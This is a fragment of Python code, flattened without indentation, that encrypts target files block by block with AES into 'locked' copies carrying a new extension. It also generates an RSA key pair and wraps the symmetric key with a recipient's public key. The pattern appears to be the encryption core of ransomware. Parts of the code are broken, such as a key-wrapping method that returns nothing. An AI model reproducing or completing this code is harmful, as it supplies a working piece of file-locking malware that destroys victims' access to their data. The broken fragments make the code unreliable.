 def encrypt_file(self, file, extension):
"""
@summary: Encrypts the target file
@param file: Absolute path to the file to encrypt
@param extension: The extension to add to the encrypted file
"""
file_details = self.process_file(file, 'encrypt', extension)
if file_details['error']:
return False
try:
fh_read = open(file_details['full_path'], 'rb')
fh_write = open(file_details['locked_path'], 'wb')
except IOError:
return False
else:
while True:
block = fh_read.read(self.BLOCK_SIZE_BYTES)
if not block:
break
to_encrypt = self.pad(block)
iv = Random.new().read(AES.block_size)
cipher = AES.new(bytes((self.key), encoding='utf-8'), AES.MODE_CBC, iv)
try:
ciphertext = iv + cipher.encrypt(to_encrypt)
except MemoryError:
return False
else:
fh_write.write(ciphertext)
fh_write.close()
fh_read.close()
file_details['state'] = 'encrypted'
return file_details['locked_path']
class GenerateKeys:
def __init__(self):
self.local_public_key = ''
self.local_private_key = ''
self.key_length = 2048
rsa_handle = RSA.generate(self.key_length)
self.local_private_key = rsa_handle.exportKey('PEM')
self.local_public_key = rsa_handle.publickey()
self.local_public_key = self.local_public_key.exportKey('PEM')
class EncryptKey:
def __init__(self, recipient_public_key, sym_key):
self.recipient_public_key = recipient_public_key
self.key_to_encrypt = str(sym_key)
self.encrypted_key = self.encrypt_key()
def encrypt_key(self):
rsa_handle = RSA.importKey(self.recipient_public_key)
key = rsa_handle.encrypt(self.key_to_encrypt, 1)
return